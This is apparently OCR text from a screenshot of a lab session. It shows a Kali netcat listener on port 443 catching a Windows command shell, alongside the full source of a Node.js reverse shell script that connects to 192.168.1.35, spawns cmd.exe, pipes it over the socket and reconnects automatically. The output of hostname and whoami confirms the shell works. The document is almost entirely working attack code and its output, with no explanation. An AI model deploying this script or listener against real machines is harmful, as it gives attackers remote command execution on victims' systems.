 192.168.1.35 - Remote Desktop Connection
1 2 3 4
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.1.35] from (UNKNOWN) [192.168.1.15] 49908
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
CommandoVM Tue 24/09/2024  7:47:37.04
C:\projects\nodejs>hostname
hostname
commando
CommandoVM Tue 24/09/2024  7:47:48.35
C:\projects\nodejs>whoami
whoami
commando\fred
CommandoVM Tue 24/09/2024  7:47:53.42
C:\projects\nodejs>
192.168.1.15 - Remote Desktop Connection
reverseshell.js
C: > Projects > nodejs > JS reverseshell.js > client.connect() callback
16
7
1 const net = require('net'); // Make sure to include the net module
2 const { spawn } = require('child_process');
3
4 // Change 'your-ip' to your listener's IP address and 'your-port' to the port you want to use
5 const HOST = '192.168.1.35';
6 const PORT = 443;
7
8 const client = new net.Socket();
9
10 client.connect(PORT, HOST, () => {
11   console.log('Connected to the listener');
12   // Spawn a shell (cmd.exe for Windows)
13   const shell = spawn('cmd.exe', []);
14
15   // Pipe the input/output of the shell to the client
16   client.pipe(shell.stdin);
17   shell.stdout.pipe(client);
18   shell.stderr.pipe(client);
19
20   shell.on('exit', () => {
21     client.end();
22   });
23 });
24
25 client.on('error', (err) => {
26   console.error('Connection error:', err.message);
27   setTimeout(() => {
28     client.connect(PORT, HOST);  // Try reconnecting
29   }, 5000);  // Retry after 5 seconds
30 });
31
Windows PowerShell
Commando VM 09/24/2024 07:47:30
PS C:\projects\nodejs > node .\reverseshell.js
Connected to the listener